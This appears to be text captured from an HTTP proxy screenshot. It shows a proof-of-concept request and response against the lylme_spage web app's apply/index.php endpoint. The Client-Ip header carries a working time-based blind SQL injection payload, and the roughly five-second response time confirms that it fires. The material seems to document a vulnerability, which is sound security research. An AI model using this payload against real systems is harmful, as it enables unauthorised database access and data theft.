 1 POST /lylme_spage-master/apply/index.php?submit=post HTTP/1.1
2 Host: localhost:7777
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 72
5 Client-Ip: 0'>if(ord(substring(user(), 1,1))=114,sleep(5),0)>'
6 Connection: close
7 Cookie: Hm_lvt_3824e56a483ef95673d119166354712c=
1683402807,1683697221,1683715543,1683916624; csrftoken=
Vg; XDEBUG_SESSION=PHPSTORM; PHPSESSID=
2157227620502bce8ccaded635165ba2
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11
12 url=http%3A%2F%2Fqq.com12131111&name=test&group_id=1&icon=&
authcode=1206
? Search... 0 matches
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Oct 2023 09:24:25 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.31
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 50
11
12 {"code": "200", "msg": "请等待管理员审核"}
? Search... 0 matches
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 4
Request headers 9
Response headers 9
Done
363 bytes | 5,067 millis